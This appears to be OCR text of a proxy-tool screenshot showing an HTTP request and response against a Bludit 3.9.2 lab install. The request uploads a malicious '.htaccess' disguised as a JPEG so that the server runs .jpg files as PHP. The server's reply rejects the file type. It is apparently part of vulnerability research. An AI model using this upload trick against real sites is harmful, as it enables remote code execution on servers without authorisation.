 Request
Raw Params Headers Hex
1 POST /bludit-3.9.2/admin/ajax/upload-images HTTP/1.1
2 Host: 192.168.33.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.33.130/bludit-3.9.2/admin/new-content
8 X-Requested-With: XMLHttpRequest
9 Content-Type: multipart/form-data;
boundary=---------------------------17060633501431507484311349216
10 Content-Length: 572
11 Connection: close
12 Cookie: BLUDIT-KEY=0ou5q32jutiu5ick8k6ffh1i0u
13
14 -----------------------------17060633501431507484311349216
15 Content-Disposition: form-data; name="images[]"; filename=".htaccess"
16 Content-Type: image/jpg
17
18 RewriteEngine off
19 AddType application/x-httpd-php .jpg
20 -----------------------------17060633501431507484311349216
21 Content-Disposition: form-data; name="uuid"
22
23 160e342c5164afd1bef4c5176b289963
24 -----------------------------17060633501431507484311349216
25 Content-Disposition: form-data; name="tokenCSRF"
26
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Sat, 31 Oct 2020 05:01:00 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 X-Request-ID: 801adf7e76bbe14000003962a55d7ba3
5 X-Protected-By: OpenRASP
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 92
10 Connection: close
11 Content-Type: application/json
12
13 {
"status":1,
"message":"File type is not supported. Allowed types: gif, png, jpg, jpeg, svg"
}